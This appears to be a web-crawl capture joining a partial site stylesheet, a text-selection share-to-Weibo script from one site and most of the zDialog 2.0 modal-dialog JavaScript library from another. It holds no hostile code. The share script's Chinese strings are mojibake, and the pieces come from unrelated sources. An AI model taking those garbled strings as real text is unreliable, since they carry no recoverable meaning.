    box-sizing:border-box;
    display:block;
    margin:10px 0;
    border:none;
    outline:none;
    resize:none;
}
.book-bdtj{
    width:100%;
    height:36px;
    margin:0 auto;
    line-height:36px;
    text-align:center;
    background-color:#009B4C;
    margin-top:15px;
    border-radius:18px;
}
.book-bdtj a{
    display:block;
    font-size:14px;
    color:#fff;
}
.book-bdtj:hover{
    opacity:0.7;
}

/*首页友情链接*/
.sy-yqlj{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 15px 10px;
    box-sizing: border-box;
}
.sy-yqlj-nr{
    width:100%;
    margin-top:15px;
}
.sy-yqlj-nr ul{
    margin-left:-2.333333%;
}
.sy-yqlj-nr ul li{
    width:31%;
    float:left;
    margin-left:2.333333%;
    margin-bottom:15px;
}
.sy-yqlj-nr ul li a{
    display:block;
}
.sy-yqlj-nr ul li img{
    width:100%;
    display:block;
}

}
@media screen and (min-width: 960px) { #book-service-item {display:none}
}

#book-service-item button {
  border: none; }
#book-service-item #book-service-one {
      position: fixed;
    bottom: 190px;
    left: 2%;
    z-index: 1;
    width: 30%;}
#book-service-item .select-box-show {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  /* IE 9 */
  -moz-transform: scaleX(1);
  /* Firefox */
  -o-transform: scaleX(1);
  /* Opera */ }
#book-service-item .select-box-hide {
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  /* IE 9 */
  -moz-transform: scaleX(0);
  /* Firefox */
  -o-transform: scaleX(0);
  /* Opera */ }
#book-service-item .service-box {
  position: fixed;
  z-index: 100;
  background: #FFFFFF;
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 30px;
  color: #333333;
  line-height: 30px;
  transition: all 0.5s ease 0s; }
  #book-service-item .service-box .select-box {
    position: absolute;
    top: 112px; }
    #book-service-item .service-box .select-box .select-box-content-one {
      padding-left: 40px; }
      #book-service-item .service-box .select-box .select-box-content-one p {
        margin-top: 30px;
        margin-bottom: 42px; }
      #book-service-item .service-box .select-box .select-box-content-one .all-city .city-can-choose {
        border: 1px solid;
        border-radius: 6px;
        width: 140px;
        height: 60px;
        margin-right: 30px;
        margin-bottom: 30px;
        display: inline-block;
        text-align: center;
        background-color: transparent;
        outline: none;
        text-overflow: ellipsis;
        white-space: nowrap; }
      #book-service-item .service-box .select-box .select-box-content-one .all-city .bg-color {
        color: #FF6600;
        border: 1px solid #ff6600; }
      #book-service-item .service-box .select-box .select-box-content-one .city-services-all .hide {
        disabled: true;
        color: #cccccc; }
        #book-service-item .service-box .select-box .select-box-content-one .city-services-all .hide:hover {
          cursor: not-allowed; }
      #book-service-item .service-box .select-box .select-box-content-one .city-services-all .show {
        disabled: false;
        color: #333333;
        border: 1px solid #333333; }
        #book-service-item .service-box .select-box .select-box-content-one .city-services-all .show:hover {
          cursor: pointer; }
      #book-service-item .service-box .select-box .select-box-content-one .city-services-all .bg-color {
        color: #FF6600;
        border: 1px solid #ff6600; }
      #book-service-item .service-box .select-box .select-box-content-one .city-services-all button {
        font-size: 30px;
        width: 180px;
        height: 60px;
        margin-right: 30px;
        margin-bottom: 30px;
        border-radius: 6px;
        display: inline-block;
        text-align: center;
        border: 1px solid;
        background-color: transparent;
        outline: none; }
		
		#flip{ margin-bottom:15px;}
.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; }
.digg4 span{ border:1px #CCCCCC solid; padding:2px 5px; margin:5px; color:#999}
.digg4 span:hover{ color:#333}
.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}
.digg4 .disabledfy{ font-family: Tahoma, Verdana;}
.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 a:hover { border:1px solid #a0a0a0; }
.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}
.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}
  

.protl{width:1005}
.protl li{    width: 24%;
    float: left;
    margin-left: 1%;
    border: 1px solid #009B4C;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 20px;}
.protl li h2{font-size:14px;color:#333333;text-align:center;height:25px;line-height:25px;}
.protl li h2 a{color:#333333;}

.lxwm-left{float:left;width:48%;line-height:25px;}
.lxwm-left a{color:#333;}
.lxwm-right{float:right;width:50%;}




--- FILE ---
content_type: application/javascript
request_url: http://www.globalartsandtourism.net/js/share.js
body_size: 1496
content:
document.write("<IMG class='img_sina_share' id='imgSinaShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title'=��ѡ�����ݷ���������΢�� ' src='/js/sina.gif'>")
document.write("<IMG class='img_qq_share' id='imgQqShare' style='DISPLAY: none; CURSOR: pointer; POSITION: absolute' title='��ѡ�����ݷ�������Ѷ΢��' src='/js/qq.gif'>")
var eleImgShare= document.getElementById("imgSinaShare"); 
var eleImgShare2= document.getElementById("imgQqShare"); 
 
var $miniBlogShare= function(eleShare,eleShare2,eleContainer) { //ʵ�ַ���
var eleTitle= document.getElementsByTagName("title")[0];
eleContainer= eleContainer|| document;
var funGetSelectTxt= function() { //��ȡѡ������
var txt= "";
if(document.selection) {
txt= document.selection.createRange().text; // IE
} else {
txt= document.getSelection();
}
return txt.toString();
};
eleContainer.onmouseup= function(e) { //�޶������������ֱ�ѡ��
e= e|| window.event;
var txt= funGetSelectTxt(), sh= window.pageYOffset|| document.documentElement.scrollTop|| document.body.scrollTop|| 0;
var left= (e.clientX- 40 < 0) ? e.clientX+ 20 : e.clientX- 40, top= (e.clientY- 40 < 0) ? e.clientY+ sh+ 20 : e.clientY+ sh- 40;
if (txt) {
eleShare.style.display= "inline";
eleShare.style.left= left+ "px";
eleShare.style.top= top+ "px";
eleShare2.style.display= "inline";
eleShare2.style.left= left+ 30 + "px";
eleShare2.style.top= top+ "px";
} else {
eleShare.style.display= "none";
eleShare2.style.display= "none";
}
};
eleShare.onclick= function() { //�������΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
	
window.open('http://v.t.sina.com.cn/share/share.php?title=' + txt+ ' ' + title+ '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(txt+ ' ' + title+ '&url=' + window.location.href+ '','����΢������');
}
};
eleShare2.onclick= function() { //�����Ѷ΢��ͼ��
var txt= funGetSelectTxt(), title= (eleTitle&& eleTitle.innerHTML)? eleTitle.innerHTML: "δ����ҳ��";
if (txt) {
window.open( 'http://v.t.qq.com/share/share.php?title=' + encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','΢������','width=700, height=580, top=320, left=180, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no');
showHint(encodeURIComponent(txt+ ' ' + title+ ' ') + '&url=' + window.location.href+ '','��Ѷ΢������')
}
};
}(eleImgShare,eleImgShare2);


function showHint(str)
{
var xmlhttp;
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    document.getElementById("txtHint").innerHTML=xmlhttp.responseText;
    }
}
xmlhttp.open("GET","/js/share.asp?action=add&txt="+str,true);
xmlhttp.send();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.boyuan.com/kf/js/zDialog.js
body_size: 7704
content:
/**
 * zDialog 2.0
 * 最后修正：2009-12-18
 **/
var IMAGESPATH = 'http://www.boyuan.com/kf/images/'; //图片路径配置
//var IMAGESPATH = 'http://www.5icool.org/'; //图片路径配置
/*************************一些公用方法和属性****************************/
var isIE = navigator.userAgent.indexOf('MSIE') != -1;
var isIE6 = navigator.userAgent.indexOf('MSIE 6.0') != -1;
var isIE8 = !!window.XDomainRequest && !!document.documentMode;
if(isIE)
	try{ document.execCommand('BackgroundImageCache',false,true); }catch(e){}

var $id = function (id) {
    return typeof id == "string" ? document.getElementById(id) : id;
};
//if (!$) var $ = $id;

Array.prototype.remove = function (s, dust) { //如果dust为ture，则返回被删除的元素
    if (dust) {
        var dustArr = [];
        for (var i = 0; i < this.length; i++) {
            if (s == this[i]) {
                dustArr.push(this.splice(i, 1)[0]);
            }
        }
        return dustArr;
    }
    for (var i = 0; i < this.length; i++) {
        if (s == this[i]) {
            this.splice(i, 1);
        }
    }
    return this;
}

var $topWindow = function () {
    var parentWin = window;
    while (parentWin != parentWin.parent) {
        if (parentWin.parent.document.getElementsByTagName("FRAMESET").length > 0) break;
        parentWin = parentWin.parent;
    }
    return parentWin;
};
var $bodyDimensions = function (win) {
    win = win || window;
    var doc = win.document;
    var cw = doc.compatMode == "BackCompat" ? doc.body.clientWidth : doc.documentElement.clientWidth;
    var ch = doc.compatMode == "BackCompat" ? doc.body.clientHeight : doc.documentElement.clientHeight;
    var sl = Math.max(doc.documentElement.scrollLeft, doc.body.scrollLeft);
    var st = Math.max(doc.documentElement.scrollTop, doc.body.scrollTop); //考虑滚动的情况
    var sw = Math.max(doc.documentElement.scrollWidth, doc.body.scrollWidth);
    var sh = Math.max(doc.documentElement.scrollHeight, doc.body.scrollHeight); //考虑滚动的情况
    var w = Math.max(sw, cw); //取scrollWidth和clientWidth中的最大值
    var h = Math.max(sh, ch); //IE下在页面内容很少时存在scrollHeight<clientHeight的情况
    return {
        "clientWidth": cw,
        "clientHeight": ch,
        "scrollLeft": sl,
        "scrollTop": st,
        "scrollWidth": sw,
        "scrollHeight": sh,
        "width": w,
        "height": h
    }
};

var fadeEffect = function(element, start, end, speed, callback){//透明度渐变：start:开始透明度 0-100；end:结束透明度 0-100；speed:速度1-100
	if(!element.effect)
		element.effect = {fade:0, move:0, size:0};
	clearInterval(element.effect.fade);
	var speed=speed||20;
	element.effect.fade = setInterval(function(){
		start = start < end ? Math.min(start + speed, end) : Math.max(start - speed, end);
		element.style.opacity =  start / 100;
		element.style.filter = "alpha(opacity=" + start + ")";
		if(start == end){
			clearInterval(element.effect.fade);
			if(callback)
				callback.call(element);
		}
	}, 20);
};

/*************************弹出框类实现****************************/
var topWin = $topWindow();
var topDoc = topWin.document;
var Dialog = function () {
    /****以下属性以大写开始，可以在调用show()方法前设置值****/
    this.ID = null;
    this.Width = null;
    this.Height = null;
    this.URL = null;
	this.OnLoad=null;
    this.InnerHtml = ""
    this.InvokeElementId = ""
    this.Top = "50%";
    this.Left = "50%";
    this.Title = "";
    this.OKEvent = null; //点击确定后调用的方法
    this.CancelEvent = null; //点击取消及关闭后调用的方法
    this.ShowButtonRow = false;
    this.MessageIcon = "window.gif";
    this.MessageTitle = "";
    this.Message = "";
    this.ShowMessageRow = false;
    this.Modal = true;
    this.Drag = true;
    this.AutoClose = null;
    this.ShowCloseButton = true;
	this.Animator = true;
    /****以下属性以小写开始，不要自行改变****/
    this.dialogDiv = null;
	this.bgDiv=null;
    this.parentWindow = null;
    this.innerFrame = null;
    this.innerWin = null;
    this.innerDoc = null;
    this.zindex = 900;
    this.cancelButton = null;
    this.okButton = null;

    if (arguments.length > 0 && typeof(arguments[0]) == "string") { //兼容旧写法
        this.ID = arguments[0];
    } else if (arguments.length > 0 && typeof(arguments[0]) == "object") {
        Dialog.setOptions(this, arguments[0])
    }
	if(!this.ID)
        this.ID = topWin.Dialog._Array.length + "";

};
Dialog._Array = [];
Dialog.bgDiv = null;
Dialog.setOptions = function (obj, optionsObj) {
    if (!optionsObj) return;
    for (var optionName in optionsObj) {
        obj[optionName] = optionsObj[optionName];
    }
};
Dialog.attachBehaviors = function () {
    if (isIE) {
        document.attachEvent("onkeydown", Dialog.onKeyDown);
        window.attachEvent('onresize', Dialog.resetPosition);
    } else {
        document.addEventListener("keydown", Dialog.onKeyDown, false);
        window.addEventListener('resize', Dialog.resetPosition, false);
    }
};
Dialog.prototype.attachBehaviors = function () {
    if (this.Drag && topWin.Drag) topWin.Drag.init(topWin.$id("_Draghandle_" + this.ID), topWin.$id("_DialogDiv_" + this.ID)); //注册拖拽方法
    if (!isIE && this.URL) { //非ie浏览器下在拖拽时用一个层遮住iframe，以免光标移入iframe失去拖拽响应
        var self = this;
        topWin.$id("_DialogDiv_" + this.ID).onDragStart = function () {
            topWin.$id("_Covering_" + self.ID).style.display = ""
        }
        topWin.$id("_DialogDiv_" + this.ID).onDragEnd = function () {
            topWin.$id("_Covering_" + self.ID).style.display = "none"
        }
    }
};
Dialog.prototype.displacePath = function () {
    if (this.URL.substr(0, 7) == "http://" || this.URL.substr(0, 1) == "/" || this.URL.substr(0, 11) == "javascript:") {
        return this.URL;
    } else {
        var thisPath = this.URL;
        var locationPath = window.location.href;
        locationPath = locationPath.substring(0, locationPath.lastIndexOf('/'));
        while (thisPath.indexOf('../') >= 0) {
            thisPath = thisPath.substring(3);
            locationPath = locationPath.substring(0, locationPath.lastIndexOf('/'));
        }
        return locationPath + '/' + thisPath;
    }
};
Dialog.prototype.setPosition = function () {
    var bd = $bodyDimensions(topWin);
    var thisTop = this.Top,
        thisLeft = this.Left,
		thisdialogDiv=this.getDialogDiv();
    if (typeof this.Top == "string" && this.Top.substring(this.Top.length - 1, this.Top.length) == "%") {
        var percentT = this.Top.substring(0, this.Top.length - 1) * 0.01;
        thisTop = bd.clientHeight * percentT - thisdialogDiv.scrollHeight * percentT + bd.scrollTop;
    }
    if (typeof this.Left == "string" && this.Left.substring(this.Left.length - 1, this.Left.length) == "%") {
        var percentL = this.Left.substring(0, this.Left.length - 1) * 0.01;
        thisLeft = bd.clientWidth * percentL - thisdialogDiv.scrollWidth * percentL + bd.scrollLeft;
    }
    thisdialogDiv.style.top = Math.round(thisTop) + "px";
    thisdialogDiv.style.left = Math.round(thisLeft) + "px";
};
Dialog.setBgDivSize = function () {
    var bd = $bodyDimensions(topWin);
	if(Dialog.bgDiv){
			if(isIE6){
				Dialog.bgDiv.style.height = bd.clientHeight + "px";
				Dialog.bgDiv.style.top=bd.scrollTop + "px";
				Dialog.bgDiv.childNodes[0].style.display = "none";//让div重渲染,修正IE6下尺寸bug
				Dialog.bgDiv.childNodes[0].style.display = "";
			}else{
				Dialog.bgDiv.style.height = bd.scrollHeight + "px";
			}
		}
};
Dialog.resetPosition = function () {
    Dialog.setBgDivSize();
    for (var i = 0, len = topWin.Dialog._Array.length; i < len; i++) {
        topWin.Dialog._Array[i].setPosition();
    }
};
Dialog.prototype.create = function () {
    var bd = $bodyDimensions(topWin);
    if (typeof(this.OKEvent)== "function") this.ShowButtonRow = true;
    if (!this.Width) this.Width = Math.round(bd.clientWidth * 4 / 10);
    if (!this.Height) this.Height = Math.round(this.Width / 2);
    if (this.MessageTitle || this.Message) this.ShowMessageRow = true;
    var DialogDivWidth = this.Width + 13 + 13;
    var DialogDivHeight = this.Height + 33 + 13 + (this.ShowButtonRow ? 40 : 0) + (this.ShowMessageRow ? 50 : 0);

    if (DialogDivWidth > bd.clientWidth) this.Width = Math.round(bd.clientWidth - 26);
    if (DialogDivHeight > bd.clientHeight) this.Height = Math.round(bd.clientHeight - 46 - (this.ShowButtonRow ? 40 : 0) - (this.ShowMessageRow ? 50 : 0));

    var html = '\
  <table id="_DialogTable_' + this.ID + '" width="' + (this.Width + 26) + '" cellspacing="0" cellpadding="0" border="0" onselectstart="return false;" style="-moz-user-select: none; font-size:12px; line-height:1.4;">\
    <tr id="_Draghandle_' + this.ID + '" style="' + (this.Drag ? "cursor: move;" : "") + '">\
      <td width="13" height="33" style="background-image: url(' + IMAGESPATH + 'dialog_lt.png) !important;background: url(' + IMAGESPATH + 'dialog_lt.gif) no-repeat 0 0;"><div style="width: 13px;"></div></td>\
      <td height="33" style="background-image:url(' + IMAGESPATH + 'dialog_ct.png) !important;background: url(' + IMAGESPATH + 'dialog_ct.gif) repeat-x top;"><div style="padding: 9px 0 0 4px; float: left; font-weight: bold; color:#fff;"><img align="absmiddle" src="' + IMAGESPATH + 'icon_dialog.gif"/><span id="_Title_' + this.ID + '">' + this.Title + '</span></div>\
        <div onclick="Dialog.getInstance(\'' + this.ID + '\').cancelButton.onclick.apply(Dialog.getInstance(\'' + this.ID + '\').cancelButton,[]);" onmouseout="this.style.backgroundImage=\'url(' + IMAGESPATH + 'dialog_closebtn.gif)\'" onmouseover="this.style.backgroundImage=\'url(' + IMAGESPATH + 'dialog_closebtn_over.gif)\'" style="margin-top:5px; position: relative; cursor: pointer; float: right; height: 17px; width: 28px; background-image: url(' + IMAGESPATH + 'dialog_closebtn.gif);' + (this.ShowCloseButton ? "" : "display:none;") + '"></div></td>\
      <td width="13" height="33" style="background-image: url(' + IMAGESPATH + 'dialog_rt.png) !important;background: url(' + IMAGESPATH + 'dialog_rt.gif) no-repeat right 0;"><div style="width: 13px;"><a id="_forTab_' + this.ID + '" href="#;"></a></div></td>\
    </tr>\
    <tr valign="top">\
      <td width="13" style="background-image: url(' + IMAGESPATH + 'dialog_mlm.png) !important;background: url(' + IMAGESPATH + 'dialog_mlm.gif) repeat-y left;"></td>\
      <td align="center"><table width="100%" cellspacing="0" cellpadding="0" border="0" bgcolor="#ffffff">\
          <tr id="_MessageRow_' + this.ID + '" style="' + (this.ShowMessageRow ? "" : "display:none") + '">\
            <td valign="top" height="50"><table width="100%" cellspacing="0" cellpadding="0" border="0" style="background:#eaece9 url(' + IMAGESPATH + 'dialog_bg.jpg) no-repeat scroll right top;" id="_MessageTable_' + this.ID + '">\
                <tr>\
                  <td width="50" height="50" align="center"><img width="32" height="32" src="' + IMAGESPATH + this.MessageIcon + '" id="_MessageIcon_' + this.ID + '"/></td>\
                  <td align="left" style="line-height: 16px;"><div id="_MessageTitle_' + this.ID + '" style="font-weight:bold">' + this.MessageTitle + '</div>\
                    <div id="_Message_' + this.ID + '">' + this.Message + '</div></td>\
                </tr>\
              </table></td>\
          </tr>\
          <tr>\
            <td valign="top" align="center"><div id="_Container_' + this.ID + '" style="position: relative; width: ' + this.Width + 'px; height: ' + this.Height + 'px;">\
                <div style="position: absolute; height: 100%; width: 100%; display: none; background-color:#fff; opacity: 0.5;" id="_Covering_' + this.ID + '">&nbsp;</div>\
	' + (function (obj) {
        if (obj.InnerHtml) return obj.InnerHtml;
        if (obj.URL) return '<iframe width="100%" height="100%" frameborder="0" style="border:none 0;" allowtransparency="true" id="_DialogFrame_' + obj.ID + '" src="' + obj.displacePath() + '"></iframe>';
        return "";
    })(this) + '\
              </div></td>\
          </tr>\
          <tr id="_ButtonRow_' + this.ID + '" style="' + (this.ShowButtonRow ? "" : "display:none") + '">\
            <td height="36"><div id="_DialogButtons_' + this.ID + '" style="border-top: 1px solid #DADEE5; padding: 8px 20px; text-align: right; background-color:#f6f6f6;">\
                <input type="button" class="buttonStyle" value="确 定" id="_ButtonOK_' + this.ID + '"/>\
                <input type="button" class="buttonStyle" value="取 消" onclick="Dialog.getInstance(\'' + this.ID + '\').close();" id="_ButtonCancel_' + this.ID + '"/>\
              </div></td>\
          </tr>\
        </table></td>\
      <td width="13" style="background-image: url(' + IMAGESPATH + 'dialog_mrm.png) !important;background: url(' + IMAGESPATH + 'dialog_mrm.gif) repeat-y right;"></td>\
    </tr>\
    <tr>\
      <td width="13" height="13" style="background-image: url(' + IMAGESPATH + 'dialog_lb.png) !important;background: url(' + IMAGESPATH + 'dialog_lb.gif) no-repeat 0 bottom;"></td>\
      <td style="background-image: url(' + IMAGESPATH + 'dialog_cb.png) !important;background: url(' + IMAGESPATH + 'dialog_cb.gif) repeat-x bottom;"></td>\
      <td width="13" height="13" style="background-image: url(' + IMAGESPATH + 'dialog_rb.png) !important;background: url(' + IMAGESPATH + 'dialog_rb.gif) no-repeat right bottom;"><a onfocus=\'$id("_forTab_' + this.ID + '").focus();\' href="#;"></a></td>\
    </tr>\
  </table>\
</div>\
'
    var div = topWin.$id("_DialogDiv_" + this.ID);
    if (!div) {
        div = topDoc.createElement("div");
        div.id = "_DialogDiv_" + this.ID;
        topDoc.getElementsByTagName("BODY")[0].appendChild(div);
    }
    div.style.position = "absolute";
    div.style.left = "-9999px";
    div.style.top = "-9999px";
    div.innerHTML = html;
    if (this.InvokeElementId) {
        var element = $id(this.InvokeElementId);
        element.style.position = "";
        element.style.display = "";
        if (isIE) {
            var fragment = topDoc.createElement("div");
            fragment.innerHTML = element.outerHTML;
            element.outerHTML = "";
            topWin.$id("_Covering_" + this.ID).parentNode.appendChild(fragment)
        } else {
            topWin.$id("_Covering_" + this.ID).parentNode.appendChild(element)
        }
    }
    this.parentWindow = window;
    if (this.URL) {
        if (topWin.$id("_DialogFrame_" + this.ID)) {
            this.innerFrame = topWin.$id("_DialogFrame_" + this.ID);
        };
        var self = this;
        innerFrameOnload = function () {
            try {
				self.innerWin = self.innerFrame.contentWindow;
				self.innerWin.parentDialog = self;
                self.innerDoc = self.innerWin.document;
                if (!self.Title && self.innerDoc && self.innerDoc.title) {
                    if (self.innerDoc.title) topWin.$id("_Title_" + self.ID).innerHTML = self.innerDoc.title;
                };
            } catch(e) {
                if (console && console.log) console.log("可能存在访问限制，不能获取到iframe中的对象。")
            }
            if (typeof(self.OnLoad)== "function")self.OnLoad();
        };
        if (this.innerFrame.attachEvent) {
            this.innerFrame.attachEvent("onload", innerFrameOnload);
        } else {
            this.innerFrame.onload = innerFrameOnload;
        };
    };
    topWin.$id("_DialogDiv_" + this.ID).dialogId = this.ID;
    topWin.$id("_DialogDiv_" + this.ID).dialogInstance = this;
    this.attachBehaviors();
    this.okButton = topWin.$id("_ButtonOK_" + this.ID);
    this.cancelButton = topWin.$id("_ButtonCancel_" + this.ID);
	div=null;
};
Dialog.prototype.setSize = function (w, h) {
    if (w && +w > 20) {
        this.Width = +w;
        topWin.$id("_DialogTable_" + this.ID).width = this.Width + 26;
        topWin.$id("_Container_" + this.ID).style.width = this.Width + "px";
    }
    if (h && +h > 10) {
        this.Height = +h;
        topWin.$id("_Container_" + this.ID).style.height = this.Height + "px";
    }
    this.setPosition();
};
Dialog.prototype.show = function () {
    this.create();
    var bgdiv = Dialog.getBgdiv(),
		thisdialogDiv=this.getDialogDiv();
    this.zindex = thisdialogDiv.style.zIndex = Dialog.bgDiv.style.zIndex + 1;
    if (topWin.Dialog._Array.length > 0) {
        this.zindex = thisdialogDiv.style.zIndex = topWin.Dialog._Array[topWin.Dialog._Array.length - 1].zindex + 2;
    } else {
        var topWinBody = topDoc.getElementsByTagName(topDoc.compatMode == "BackCompat" ? "BODY" : "HTML")[0];
        //topWinBody.styleOverflow = topWinBody.style.overflow; 去除滚动条
        //topWinBody.style.overflow = "hidden"; 去除滚动条
        bgdiv.style.display = "none";
    }
    topWin.Dialog._Array.push(this);
    if (this.Modal) {
        bgdiv.style.zIndex = topWin.Dialog._Array[topWin.Dialog._Array.length - 1].zindex - 1;
        Dialog.setBgDivSize();
		if(bgdiv.style.display == "none"){
			if(this.Animator){
				var bgMask=topWin.$id("_DialogBGMask");
				bgMask.style.opacity = 0;
				bgMask.style.filter = "alpha(opacity=0)";
        		bgdiv.style.display = "";
				fadeEffect(bgMask,0,40,isIE6?20:10);
				bgMask=null;
			}else{
        		bgdiv.style.display = "";
			}
		}
    }
    this.setPosition();
    if (this.CancelEvent) {
        this.cancelButton.onclick = this.CancelEvent;
        if(this.ShowButtonRow)this.cancelButton.focus();
    }
    if (this.OKEvent) {
        this.okButton.onclick = this.OKEvent;
        if(this.ShowButtonRow)this.okButton.focus();
    }
    if (this.AutoClose && this.AutoClose > 0) this.autoClose();
    this.opened = true;
	bgdiv=null;
};
Dialog.prototype.close = function () {
	var thisdialogDiv=this.getDialogDiv();
    if (this == topWin.Dialog._Array[topWin.Dialog._Array.length - 1]) {
        var isTopDialog = topWin.Dialog._Array.pop();
    } else {
        topWin.Dialog._Array.remove(this)
    }
    if (this.InvokeElementId) {
        var innerElement = topWin.$id(this.InvokeElementId);
        innerElement.style.display = "none";
        if (isIE) {
            //ie下不能跨窗口拷贝元素，只能跨窗口拷贝html代码
            var fragment = document.createElement("div");
            fragment.innerHTML = innerElement.outerHTML;
            innerElement.outerHTML = "";
            document.getElementsByTagName("BODY")[0].appendChild(fragment)
        } else {
            document.getElementsByTagName("BODY")[0].appendChild(innerElement)
        }

    }
    if (topWin.Dialog._Array.length > 0) {
        if (this.Modal && isTopDialog) Dialog.bgDiv.style.zIndex = topWin.Dialog._Array[topWin.Dialog._Array.length - 1].zindex - 1;
    } else {
        Dialog.bgDiv.style.zIndex = "900";
        Dialog.bgDiv.style.display = "none";
        var topWinBody = topDoc.getElementsByTagName(topDoc.compatMode == "BackCompat" ? "BODY" : "HTML")[0];
        //if (topWinBody.styleOverflow != undefined) topWinBody.style.overflow = topWinBody.styleOverflow; 去除滚动条
    }
    if (isIE) {
		/*****释放引用，以便浏览器回收内存**/
		thisdialogDiv.dialogInstance=null;
		if(this.innerFrame)this.innerFrame.detachEvent("onload", innerFrameOnload);
		this.innerFrame=null;
		this.parentWindow=null;
		this.bgDiv=null;
		if (this.CancelEvent){this.cancelButton.onclick = null;};
		if (this.OKEvent){this.okButton.onclick = null;};
		topWin.$id("_DialogDiv_" + this.ID).onDragStart=null;
		topWin.$id("_DialogDiv_" + this.ID).onDragEnd=null;
		topWin.$id("_Draghandle_" + this.ID).onmousedown=null;
		topWin.$id("_Draghandle_" + this.ID).root=null;
		/**end释放引用**/
        thisdialogDiv.outerHTML = "";
		CollectGarbage();
    } else {
        var RycDiv = topWin.$id("_RycDiv");
        if (!RycDiv) {
            RycDiv = topDoc.createElement("div");
            RycDiv.id = "_RycDiv";
        }
        RycDiv.appendChild(thisdialogDiv);
        RycDiv.innerHTML = "";
		RycDiv=null;
    }
	thisdialogDiv=null;
    this.closed = true;
};
Dialog.prototype.autoClose = function () {
    if (this.closed) {
        clearTimeout(this._closeTimeoutId);
        return;
    }
    this.AutoClose -= 1;
    topWin.$id("_Title_" + this.ID).innerHTML = this.AutoClose + " 秒后自动关闭";
    if (this.AutoClose <= 0) {
        this.close();
    } else {
        var self = this;
        this._closeTimeoutId = setTimeout(function () {
            self.autoClose();
        },
        1000);
    }
};
Dialog.getInstance = function (id) {
    var dialogDiv = topWin.$id("_DialogDiv_" + id);
    if (!dialogDiv) alert("没有取到对应ID的弹出框页面对象");
	try{
    	return dialogDiv.dialogInstance;
	}finally{
		dialogDiv = null;
	}
};
Dialog.prototype.addButton = function (id, txt, func) {
    topWin.$id("_ButtonRow_" + this.ID).style.display = "";
    this.ShowButtonRow = true;
    var button = topDoc.createElement("input");
    button.id = "_Button_" + this.ID + "_" + id;
    button.type = "button";
    button.style.cssText = "margin-right:5px";
    button.value = txt;
    button.onclick = func;
    var input0 = topWin.$id("_DialogButtons_" + this.ID).getElementsByTagName("INPUT")[0];
    input0.parentNode.insertBefore(button, input0);
    return button;
};
Dialog.prototype.removeButton = function (btn) {
    var input0 = topWin.$id("_DialogButtons_" + this.ID).getElementsByTagName("INPUT")[0];
    input0.parentNode.removeChild(btn);
};
Dialog.getBgdiv = function () {
    if (Dialog.bgDiv) return Dialog.bgDiv;
    var bgdiv = topWin.$id("_DialogBGDiv");
    if (!bgdiv) {
        bgdiv = topDoc.createElement("div");
        bgdiv.id = "_DialogBGDiv";
        bgdiv.style.cssText = "position:absolute;left:0px;top:0px;width:100%;height:100%;z-index:900";
        var bgIframeBox = '<div style="position:relative;width:100%;height:100%;">';
		var bgIframeMask = '<div id="_DialogBGMask" style="position:absolute;background-color:#333;opacity:0.4;filter:alpha(opacity=40);width:100%;height:100%;"></div>';
		var bgIframe = isIE6?'<iframe src="about:blank" style="filter:alpha(opacity=0);" width="100%" height="100%"></iframe>':'';
		bgdiv.innerHTML=bgIframeBox+bgIframeMask+bgIframe+'</div>';
        topDoc.getElementsByTagName("BODY")[0].appendChild(bgdiv);
        if (isIE6) {
            var bgIframeDoc = bgdiv.getElementsByTagName("IFRAME")[0].contentWindow.document;
            bgIframeDoc.open();
            bgIframeDoc.write("<body style='background-color:#333' oncontextmenu='return false;'></body>");
            bgIframeDoc.close();
			bgIframeDoc=null;
        }
    }
    Dialog.bgDiv = bgdiv;
	bgdiv=null;
    return Dialog.bgDiv;
};
Dialog.prototype.getDialogDiv = function () {
	var dialogDiv=topWin.$id("_DialogDiv_" + this.ID)
	if(!dialogDiv)alert("获取弹出层页面对象出错！");
	try{
		return dialogDiv;
	}finally{
		dialogDiv = null;
	}
};
Dialog.onKeyDown = function (event) {
    if (event.shiftKey && event.keyCode == 9) { //shift键
        if (topWin.Dialog._Array.length > 0) {
            stopEvent(event);
            return false;
        }
    }
    if (event.keyCode == 27) { //ESC键
        Dialog.close();
    }
};
Dialog.close = function (id) {
    if (topWin.Dialog._Array.length > 0) {
        var diag = topWin.Dialog._Array[topWin.Dialog._Array.length - 1];
        diag.cancelButton.onclick.apply(diag.cancelButton, []);
    }
};
Dialog.alert = function (msg, func, w, h) {
    var w = w || 300,
        h = h || 110;
    var diag = new Dialog({
        Width: w,
        Height: h
    });
    diag.ShowButtonRow = true;
    diag.Title = "系统提示";
    diag.CancelEvent = function () {
        diag.close();
        if (func) func();
    };
    diag.InnerHtml = '<table height="100%" border="0" align="center" cellpadding="10" cellspacing="0">\
		<tr><td align="right"><img id="Icon_' + this.ID + '" src="' + IMAGESPATH + 'icon_alert.gif" width="34" height="34" align="absmiddle"></td>\
